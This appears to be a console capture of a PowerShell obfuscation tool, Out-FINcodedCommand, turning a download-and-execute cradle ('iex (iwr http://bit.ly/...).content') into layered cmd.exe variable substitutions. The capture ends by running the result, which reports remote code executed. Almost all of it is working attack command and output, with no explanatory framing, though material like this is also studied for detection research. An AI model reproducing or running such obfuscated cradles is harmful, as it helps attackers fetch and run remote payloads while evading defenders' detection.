 Command Prompt - powershell
PS C:\> Out-FINcodedCommand -Command "iex (iwr http://bit.ly/L3g1t).content" -FinalBinary powershell
[*] CmdSyntax          :: %ProgramData:~0,1%%ProgramData:~9,2%
[*] PowerShellSyntax   :: %PSModulePath:~24,10%
[*] FinalBinarySyntax  :: %PSModulePath:~24,10% -
[*] Command to FINcode :: iex (iwr http://bit.ly/L3g1t).content
[*] Enter char/string to FINcode: i
[*] Enter char/string for placeholder for above substitution: -
[*] Enter variable name to store this layer of substitution: var1
[*] Current FINcoded command (copied to clipboard):
    %ProgramData:~0,1%%ProgramData:~9,2% /c "set var1=-ex (-wr http://b-t.ly/L3g1t).content&&%ProgramData:~0,1%%ProgramData:~9,2% /c echo %var1:-=i%|%PSModu
lePath:~24,10% -"
[*] Enter char/string to FINcode: t
[*] Enter char/string for placeholder for above substitution: ?
[*] Enter variable name to store this layer of substitution: var2
[*] Current FINcoded command (copied to clipboard):
    %ProgramData:~0,1%%ProgramData:~9,2% /c "set var1=-ex (-wr h??p://b-?.ly/L3g1?).con?en?&&%ProgramData:~0,1%%ProgramData:~9,2% /c set var2=%var1:-=i% ^&^
&%ProgramData:~0,1%%ProgramData:~9,2% /c echo %var2:?=t%|%PSModulePath:~24,10% -"
[*] Enter char/string to FINcode: /
[*] Enter char/string for placeholder for above substitution: $
[*] Enter variable name to store this layer of substitution: var3
[*] Current FINcoded command (copied to clipboard):
    %ProgramData:~0,1%%ProgramData:~9,2% /c "set var1=-ex (-wr h??p:$$b-?.ly$L3g1?).con?en?&&%ProgramData:~0,1%%ProgramData:~9,2% /c set var2=%var1:-=i% ^&^
&%ProgramData:~0,1%%ProgramData:~9,2% /c set var3=%var2:?=t% ^^^&^^^&%ProgramData:~0,1%%ProgramData:~9,2% /c echo %var3:$=/%|%PSModulePath:~24,10% -"
Command Prompt
C:\>%ProgramData:~0,1%%ProgramData:~9,2% /c "set var1=-ex (-wr h??p:$$b-?.ly$L3g1?).con?en?&&%ProgramData:~0,1%%ProgramData:~9,2% /c set var2=%var1:-=i% ^&^
&%ProgramData:~0,1%%ProgramData:~9,2% /c set var3=%var2:?=t% ^^^&^^^&%ProgramData:~0,1%%ProgramData:~9,2% /c echo %var3:$=/%|%PSModulePath:~24,10% -"
SUCCESSFULLY EXECUTED POWERSHELL CODE FROM REMOTE LOCATION
C:\>